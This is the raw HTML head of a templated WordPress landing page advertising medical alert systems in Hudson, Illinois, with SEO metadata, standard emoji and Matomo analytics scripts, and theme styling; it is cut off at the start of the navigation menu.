

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://helperbutton.com/medical-alert-systems-hudson-il/
body_size: 27692
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Medical Alert Systems Hudson, IL - HelperButton</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Get Security and Protection for Yourself or Your Loved ones with our Medical Alert Systems in Highlands. Stay Safe in Your Own Home. Don’t Delay – Call Today!"/>
<link rel="canonical" href="http://helperbutton.com/medical-alert-systems-hudson-il/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Medical Alert Systems Hudson, IL - HelperButton" />
<meta property="og:description" content="Get Security and Protection for Yourself or Your Loved ones with our Medical Alert Systems in Highlands. Stay Safe in Your Own Home. Don’t Delay – Call Today!" />
<meta property="og:url" content="http://helperbutton.com/medical-alert-systems-hudson-il/" />
<meta property="og:site_name" content="HelperButton" />
<meta property="article:tag" content="bay alarm medical Hudson IL" />
<meta property="article:tag" content="best medical alert system Hudson IL" />
<meta property="article:tag" content="life alert Hudson IL" />
<meta property="article:tag" content="lifeline Hudson IL" />
<meta property="article:tag" content="lifestation Hudson IL" />
<meta property="article:tag" content="medic alert Hudson IL" />
<meta property="article:tag" content="medical alert reviews Hudson IL" />
<meta property="article:tag" content="medical guardian Hudson IL" />
<meta property="article:tag" content="mobilehelp Hudson IL" />
<meta property="article:section" content="Illinois" />
<meta property="article:published_time" content="2022-10-05T22:37:38+00:00" />
<meta property="og:image" content="http://helperbutton.com/wp-content/uploads/2018/03/med-alert-system.jpg" />
<meta property="og:image" content="http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-device.jpg" />
<meta property="og:image" content="http://helperbutton.com/wp-content/uploads/2018/03/medical-alert-system.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Get Security and Protection for Yourself or Your Loved ones with our Medical Alert Systems in Highlands. Stay Safe in Your Own Home. Don’t Delay – Call Today!" />
<meta name="twitter:title" content="Medical Alert Systems Hudson, IL - HelperButton" />
<meta name="twitter:image" content="http://helperbutton.com/wp-content/uploads/2018/03/med-alert-system.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/helperbutton.com\/","sameAs":[],"@id":"#organization","name":"HelperButton","logo":"http:\/\/helperbutton.com\/wp-content\/uploads\/2018\/03\/cropped-LogoMakr_2C0uML.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HelperButton &raquo; Feed" href="http://helperbutton.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HelperButton &raquo; Comments Feed" href="http://helperbutton.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/helperbutton.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='academy-pro-css'  href='http://helperbutton.com/wp-content/themes/academy-pro/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='academy-pro-inline-css' type='text/css'>


		a,
		h4,
		button.secondary:focus,
		button.secondary:hover,
		input[type="button"].secondary:focus,
		input[type="button"].secondary:hover,
		input[type="reset"].secondary:focus,
		input[type="reset"].secondary:hover,
		input[type="submit"].secondary:focus,
		input[type="submit"].secondary:hover,
		.button.secondary:focus,
		.button.secondary:hover,
		.menu > .highlight > a:hover,
		.site-title a:focus,
		.site-title a:hover,
		.entry-title a:focus,
		.entry-title a:hover,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.genesis-nav-menu .current-menu-item > a,
		.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
		.genesis-responsive-menu .genesis-nav-menu a:focus,
		.genesis-responsive-menu .genesis-nav-menu a:hover,
		.gs-faq button:focus,
		.gs-faq button:hover,
		.gs-faq button.gs-faq--expanded:focus,
		.entry-footer .entry-meta .entry-categories a:focus,
		.entry-footer .entry-meta .entry-categories a:hover,
		.entry-footer .entry-meta .entry-tags a:focus,
		.entry-footer .entry-meta .entry-tags a:hover,
		.entry-footer .entry-meta .entry-terms a:focus,
		.entry-footer .entry-meta .entry-terms a:hover,
		.sidebar a:not(.button):focus,
		.sidebar a:not(.button):hover,
		.sp-icon-accent,
		.sub-menu-toggle:focus,
		.sub-menu-toggle:hover {
			color: #353183;
		}

		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.button {
			background-color: #353183;
		}

		.enews-widget::after {
			background: #353183;
		}

		.academy-top-banner,
		.enews-widget input[type="submit"],
		.sidebar .enews-widget input[type="submit"] {
			background-color: #353183;
		}

		a.more-link.button.text:focus,
		a.more-link.button.text:hover,
		button.text:focus,
		button.text:hover,
		input[type="button"].text:focus,
		input[type="button"].text:hover,
		input[type="reset"].text:focus,
		input[type="reset"].text:hover,
		input[type="submit"].text:focus,
		input[type="submit"].text:hover,
		.button.text:focus,
		.button.text:hover,
		.comment-reply-link:focus,
		.comment-reply-link:hover,
		.footer-cta::before,
		.menu-toggle:focus,
		.menu-toggle:hover,
		.menu > .highlight > a:focus,
		.menu > .highlight > a:hover {
			border-color: #353183;
			color: #353183;
		}

		a.more-link.button.text,
		button.secondary,
		button.text,
		input[type="button"].secondary,
		input[type="reset"].secondary,
		input[type="submit"].secondary,
		input:focus,
		input[type="button"].text,
		input[type="reset"].text,
		input[type="submit"].text,
		textarea:focus,
		.archive-pagination a:focus,
		.archive-pagination a:hover,
		.archive-pagination .active a,
		.button.secondary,
		.button.text,
		.comment-reply-link,
		.entry-footer .entry-meta .entry-categories a,
		.entry-footer .entry-meta .entry-tags a,
		.entry-footer .entry-meta .entry-terms a,
		.genesis-responsive-menu .genesis-nav-menu .sub-menu a:focus,
		.genesis-responsive-menu .genesis-nav-menu .sub-menu a:hover,
		.gravatar-wrap::before,
		.menu-toggle,
		.menu > .highlight > a,
		.pricing-table .featured,
		.single-featured-image::before,
		.site-title a,
		.site-title a:focus,
		.site-title a:hover {
			border-color: #353183;
		}

		a.button:focus,
		a.button:hover,
		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination .active a,
		.button:focus,
		.button:hover,
		.enews-widget input[type="submit"]:focus,
		.enews-widget input[type="submit"]:hover,
		.sidebar .enews-widget input[type="submit"]:focus,
		.sidebar .enews-widget input[type="submit"]:hover {
			background-color: #353183;
		}

		
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://helperbutton.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://helperbutton.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='academy-fonts-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C700&#038;ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='academy-sp-icons-css'  href='http://helperbutton.com/wp-content/themes/academy-pro/css/sp-icons.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='http://helperbutton.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://helperbutton.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://helperbutton.com/wp-json/" /><link rel="alternate" type="application/json" href="http://helperbutton.com/wp-json/wp/v2/posts/19781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://helperbutton.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://helperbutton.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='http://helperbutton.com/?p=19781' />
<link rel="alternate" type="application/json+oembed" href="http://helperbutton.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhelperbutton.com%2Fmedical-alert-systems-hudson-il%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://helperbutton.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhelperbutton.com%2Fmedical-alert-systems-hudson-il%2F&#038;format=xml" />
            <style type="text/css">
				ul.legalfooter li{
					list-style:none;
					float:left;
					padding-right:20px;
				}
				.accept{
					display:none;
					border: 1px solid #000;
					background:#000;
					color:#fff;
					border-radius:3px;
					-moz-border-radius:3px;
					-webkit-border-radius:3px;
					padding:5px;
				} 
			</style>
            <link rel="pingback" href="http://helperbutton.com/xmlrpc.php" />
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//grandseniors.org/matomo/matomo/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<style type="text/css">.site-title a { background: url(http://helperbutton.com/wp-content/uploads/2019/03/cropped-Helper-Button-3-1.png) no-repeat !important; }</style>
<link rel="icon" href="http://helperbutton.com/wp-content/uploads/2019/03/cropped-Helper-Button-3-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://helperbutton.com/wp-content/uploads/2019/03/cropped-Helper-Button-3-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://helperbutton.com/wp-content/uploads/2019/03/cropped-Helper-Button-3-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://helperbutton.com/wp-content/uploads/2019/03/cropped-Helper-Button-3-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-meta {
display: none;
}

.entry-title {
	font-size: 40px;
}

.full-width-content h1.entry-title {
	margin-bottom: 10px;
}

.site-header .wrap {padding-bottom: 55px}

.site-footer {
	display: none;}

.single.full-width-content .content .entry .entry-content {
	width: 1000px !important;
	padding: 0px !important;
}
		</style>
		</head>
<body class="post-template-default single single-post postid-19781 single-format-standard custom-header header-image header-full-width full-width-content genesis-breadcrumbs-hidden parallax-pro-blue top-banner-hidden" itemscope itemtype="https://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#footer-cta" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="academy-top-banner">Medical Alert Systems To Help You!<button id="academy-top-banner-close"><span class="sp-icon-x"></span><span class="screen-reader-text">Close Top Banner</span></button></div><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="http://helperbutton.com/">HelperButton</a></p><p class="site-description" itemprop="description">Medical Alert Systems for North Carolina, Ohio, Indiana, Tennessee</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-nav-bar" class="menu genesis-nav-menu menu-primary js-superfish"><li 